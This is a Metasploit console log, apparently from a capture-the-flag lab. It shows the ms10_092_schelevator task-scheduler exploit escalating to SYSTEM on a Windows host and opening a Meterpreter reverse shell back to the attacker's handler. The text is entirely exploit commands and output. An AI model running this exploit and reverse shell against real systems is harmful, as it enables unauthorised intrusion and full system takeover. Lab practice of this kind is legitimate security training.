 msf exploit(ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.14.4:8888
[*] Preparing payload at C:\Windows\TEMP\XDjNcSnYDBc.exe
[*] Creating task: 0eUuSuQHzVlwI
[*] SUCCESS: The scheduled task "0eUuSuQHzVlwI" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\0eUuSuQHzVlwI...
[*] Original CRC32: 0x9c9e6294
[*] Final CRC32: 0x9c9e6294
[*] Writing our modified content back...
[*] Validating task: 0eUuSuQHzVlwI
[*]
[*] Folder: \
[*] TaskName                                 Next Run Time          Status
[*] ======================================== ====================== ===============
[*] 0eUuSuQHzVlwI                            11/1/2018 12:08:00 AM  Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "0eUuSuQHzVlwI" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "0eUuSuQHzVlwI" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179267 bytes) to 10.10.10.93
[*] SUCCESS: Attempted to run the scheduled task "0eUuSuQHzVlwI".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.14.4:8888 -> 10.10.10.93:49171) at 2018-10-25 17:08:45 -0400
[*] SUCCESS: The scheduled task "0eUuSuQHzVlwI" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM